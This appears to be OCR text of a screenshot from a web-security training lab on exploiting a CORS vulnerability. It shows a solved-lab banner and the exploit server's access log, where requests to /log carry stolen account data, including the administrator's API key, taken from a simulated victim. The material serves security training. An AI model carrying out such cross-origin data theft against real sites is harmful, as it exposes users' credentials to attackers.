 1 2 3 4 21:56
Lab: CORS vulnerability w
CORS vulnerability with b
Exploit Server: CORS vuln
https://exploit-0a63008f030e9489808e989a01400067.exploit-server.net/log
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
105.113.20.107 2026-11-18 02:40:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:40:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:42:04 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:43:28 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:45:31 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:45:45 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:35 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:43 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:47:11 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:47:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:56 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:58 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%223tWhKrIY3vFtddIrsBrjnQ1Rl2RZrjPt%22,%20%20%22sessi
105.113.20.107 2026-11-18 02:48:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:50:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:50:15 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:15 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
10.0.3.148 2026-11-18 02:50:15 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36"
10.0.3.148 2026-11-18 02:50:15 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22th5iYagAtxFvEklqYKpruMviLKEIfEd8%22,%20%20%
10.0.3.148 2026-11-18 02:50:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/